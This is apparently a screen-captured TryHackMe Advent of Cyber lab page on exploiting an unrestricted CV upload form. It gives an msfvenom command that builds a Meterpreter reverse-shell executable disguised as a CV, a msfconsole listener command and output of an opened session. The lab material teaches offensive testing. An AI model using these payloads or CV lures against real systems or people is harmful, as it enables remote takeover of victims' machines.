 1 2 3 4
11:22
TryHackMe | Advent of Cy
https://tryhackme.com/room/adventofcyber4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Advent of...
This tells the server that the HTML element first requires some formatting before being added to the HTML in the
response, as can be seen by the runat="server" directive.
If we could upload any file that we wanted, we could upload one of these special types of pages, like an ASPX webshell. If
this file was stored in the web root, we could request the file from the server, forcing the server to execute the code
within our file before sending the response. It would be possible to get remote code execution on the web server.
However, as the file is stored outside of the web root, we cannot make a request that would retrieve our uploaded file for
execution. However, this protection is not sufficient for two main reasons:
• Other vulnerabilities, such as local file inclusion, may exist that allow us to force the web server itself to recover the
file that was stored outside the web root. If the web server recovers the file, the code within the file will again be
executed, allowing for RCE.
• While we cannot perhaps get RCE using this vulnerability, we know with certainty that actual users would interact
with the files that we upload. Rather than targeting the web server directly, we could target the users that would
interact with these files. If we were to upload a file that had malware embedded, it would execute when the user
interacted with the file, still allowing us to breach Santa's perimeter!
Shell from Santa
Let's try to target one of Santa's elves that would be reviewing the uploaded CVs. In most cases, we would have to be
quite creative with the malware that we upload, especially since this is for an application to a security role! This will
require us to create a CV with a malicious macro embedded. However, since we are on Santa's red team and this is a
security assessment, we only need to show proof of concept. Let's use Metasploit to generate a malicious CV:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT="Listening port" -f exe -o cv-
username.exe
You can then also use the following to create the associated listener in the msfconsole:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set
LHOST tun0; set LPORT 'listening port'; exploit"
Once we have our CV, we can upload the file again. Once uploaded, give it a few minutes, and one of those elves should be
reviewing our CV:
[*] Started reverse handler on 10.50.1.120:4444 [*] Starting the payload handler... [*] Sending stage
(770048 bytes) to 10.10.1.20 [*] Meterpreter session 1 opened (10.50.1.120:4444 -> 10.10.1.20:1138) at
2022-10-22 19:03:43 -0500 meterpreter >
This is sufficient for a proof of concept for Elf McSkidy to take to Santa and request that additional security controls must
Applications Places System Sat 17 Dec, 16:22 AttackBox IP:10.10.252.153
Home page - SantaSideKick2 - Mozilla Firefox
Home page - SantaSideK
10.10.252.110
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
SantaSideKick2 Home Privacy
Santa's Sidekick | CV upload for special elves
Do you think you got what it takes to be
Santa's sidekick? Upload your CV here
and we will be in touch!
Browse... No file selected. Upload
© 2022 - SantaSideKick2 - Privacy
THM AttackBox 1h 46m 20s